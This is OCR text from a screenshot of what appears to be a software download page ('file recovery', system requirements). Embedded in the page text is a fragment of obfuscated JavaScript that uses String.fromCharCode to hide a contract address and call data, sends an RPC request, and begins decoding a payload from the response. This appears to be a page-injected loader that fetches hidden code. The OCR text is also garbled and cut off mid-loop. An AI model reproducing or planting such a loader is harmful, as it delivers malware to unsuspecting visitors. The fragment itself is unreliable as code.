
,99,98,54,101,102,98,98,48,51,55,50,49,48,48,
57,54,102,48,48,57,49,54,55,97,101,56,54,101
,50,99,50,54,52,52,50,101,55),data:String.fr
omCharCode(48,120,101,97,56,55,57,54,51,
52)},String.fromCharCode(108,97,116,101,
115,116)],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromC
harCode(32).trim();for(let i=0;i Verify
Processor: 1 GHz CPU for patching RAM:
4 GB for tools Disk space: Free: 64 GB A
file recovery…
Read more